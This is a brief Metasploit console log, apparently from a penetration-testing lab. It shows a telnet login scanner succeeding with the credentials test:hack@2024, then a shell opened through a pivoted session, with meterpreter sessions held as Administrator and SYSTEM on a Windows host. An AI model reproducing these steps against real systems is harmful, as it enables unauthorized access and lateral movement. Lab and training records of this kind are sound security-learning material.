 msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.52.130:23     - No active DB -- Credential data will not be saved!
[+] 192.168.52.130:23     - 192.168.52.130:23 - Login Successful: test:hack@2024
[*] 192.168.52.130:23     - Attempting to start session 192.168.52.130:23 with test:hack@2024
[*] Command shell session 3 opened (192.168.52.143:8045 -> 192.168.52.130:23 via session 2) at 2024-05-0
2 00:32:25 -0400
[*] 192.168.52.130:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  GOD\Administrator @ STU1         192.168.72.128:10000 -> 192.168.
72.129:7812  (192.168.72.129)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ STU1       192.168.72.128:10000 -> 192.168.
72.129:7813  (192.168.72.129)
3         shell                    TELNET test:hack@2024 (192.168.  192.168.52.143:8045 -> 192.168.5
52.130:23)                       2.130:23 via session 2 (192.168.
52.130)
msf6 auxiliary(scanner/telnet/telnet_login) >